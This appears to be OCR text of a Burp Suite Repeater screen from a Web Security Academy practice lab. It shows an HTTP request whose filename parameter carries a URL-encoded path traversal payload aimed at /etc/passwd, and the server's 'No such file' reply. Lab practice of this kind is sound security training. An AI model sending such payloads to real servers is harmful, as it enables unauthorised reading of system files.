 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://0a3a0052
Request
Pretty Raw Hex \n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/2
2 Host: 0a3a00520457873f81c639cd00a20071.web-security-academy.net
3 Cookie: session=LKqRm4Uq1QI5GRCxsDVh5WkAFBkhT8Ow
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3a00520457873f81c639cd00a20071.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"